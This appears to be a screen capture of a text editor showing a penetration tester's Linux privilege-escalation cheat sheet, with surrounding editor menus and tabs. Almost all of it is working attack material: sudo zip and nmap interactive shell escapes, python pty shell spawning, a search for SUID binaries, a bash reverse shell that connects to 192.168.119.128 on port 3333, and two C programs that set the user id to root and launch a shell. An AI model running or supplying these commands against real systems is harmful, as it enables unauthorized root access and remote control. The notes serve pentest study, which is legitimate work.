 E:\MY FILES\Penetration testing wiki\Privilege-Escalation\Techs.txt - Sublime Text 2
File Edit Selection Find View Goto Tools Project Preferences Help
PulseMet PulseMet Motasem webmast Techs.txt key-wind sephora- mr-tume others.txt 34681.txt WebSite New Text schedule WebSite Read Me heart_rat common wake.txt
1 - execute command through ZIP:
2 sudo -u root zip /path-to-some-zip-file /path-to-output -T --unzip-command="sh -c /bin/bash"
3 -----------------------------
4 - Bufferoverflow
5 ----------------------------
6 - spawn a tty shell when not exited
7 python -c 'import pty; pty.spawn("/bin/sh")'
8 OR
9 python -c 'import pty; pty.spawn("/bin/bash")'
10 -------------------
11 - find binaries that have suid bit set ( root )
12 find / -perm -u=s -type f 2>/dev/null
13 then execute one of them and try to spwan a shell using:
14 !sh
15 \! /bin/sh
16 ------------------------
17 - Exploit nmap interactive shell vulnerability:
18 nmap --interactive
19 !sh
20 ---------------------------------
21
22 connect bash script to your machine
23 #!/bin/bash
24 bash -i >& /dev/tcp/192.168.119.128/3333 0>&1
25 ---------
26 #include <stdio.h>
27 #include <stdlib.h>
28 #include <unistd.sh>
29 int main (void) {
30 setuid(0);
31 setgid(0);
32 system("/bin/bash -p");
33 return 0;
34 }
35 ----------------
36 int main(void)
37 {
38 setuid(geteuid());
39 execl("/bin/sh","sh",0);
40 }
41 -----------
42 set what a user has on a target with regards to permissions
43 find / -group [user] 2>/dev/null
46 characters selected Tab Size: 4 Plain Text
Ask me anything ENG 11:32 AM
4/17/2018